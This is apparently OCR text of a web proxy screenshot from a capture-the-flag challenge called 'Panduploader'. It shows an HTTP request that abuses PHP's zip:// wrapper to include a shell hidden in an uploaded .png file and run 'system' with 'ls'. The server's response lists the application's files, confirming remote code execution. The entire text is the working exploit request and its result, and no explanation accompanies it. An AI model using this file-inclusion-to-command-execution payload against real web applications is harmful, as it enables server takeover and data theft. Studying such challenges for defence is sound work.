 Request
Raw Params Headers Hex
GET
/?op=zip://uploads/6dc0789487f6ac00f0cc5b7dbdc9c483bd
.png%23shell&param1=system&param2=ls HTTP/1.1
Host: 198.199.84.56
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.11; rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 11 Aug 2016 22:14:10 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.17
Vary: Accept-Encoding
Content-Length: 549
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Panduploader ::
Zip://uploads/6dc0789487f6ac00f0cc5b7dbdc9c483bd78c3eb.png#shell</title>
</head>
<body>
<div id="header">
<center><a href="?op=home" class="logo"><img
src="images/logo.png" alt=""></a></center>
</div>
<div id="body">
common.php
home.php
images
index.php
show.php
upload.php
uploads
</div>
<center>
? < + > Type a search term 0 matches
761 bytes | 324 millis